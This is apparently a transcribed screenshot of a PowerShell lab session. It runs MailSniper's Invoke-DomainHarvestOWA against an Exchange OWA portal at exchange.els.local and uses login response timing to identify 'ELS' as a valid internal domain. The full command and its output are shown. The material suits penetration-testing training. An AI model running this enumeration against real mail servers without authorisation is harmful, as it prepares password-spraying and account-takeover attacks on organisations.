 Command Prompt - powershell
PS C:\Users\USER10\MailSniper> Import-Module .\MailSniper.ps1
PS C:\Users\USER10\MailSniper> Invoke-DomainHarvestOWA -ExchHostname exchange.els.local -OutFile potential_domains.t
xt -CompanyName "ELS Company"
[*] Harvesting Domain Name from the OWA portal at https://exchange.els.local/owa/
Generating domain names...
Domains: EC ELS ELSCompany EC.com EC.corp EC.biz ELS.com ELS.corp ELS.biz ELSCompany.com ELSCompany.corp ELSCompany.
biz corp internal
Determining baseline response time..
Response Time (MS) Domain\Username
15 jEJucS\VGWkJa
76 Gzvdmx\ionxFg
11 Zloazu\oQnZCH
11 RXCuAc\SYEMGo
11 mIREMo\MLylge
Baseline Response: 24.8
Threshold: 68.2
Response Time (MS) Domain\Username
14 EC\kiUgbQZrsK
616 ELS\kiUgbQZrsK
[*] Potentialy Valid Domain! Domain:ELS
30 ELSCompany\kiUgbQZrsK
12 EC.com\kiUgbQZrsK
11 EC.corp\kiUgbQZrsK
18 EC.biz\kiUgbQZrsK
12 ELS.com\kiUgbQZrsK
11 ELS.corp\kiUgbQZrsK
10 ELS.biz\kiUgbQZrsK
17 ELSCompany.com\kiUgbQZrsK
13 ELSCompany.corp\kiUgbQZrsK
16 ELSCompany.biz\kiUgbQZrsK
12 corp\kiUgbQZrsK
11 internal\kiUgbQZrsK
[*] A total of 1 potentially valid domains found.
Results have been written to potential_domains.txt.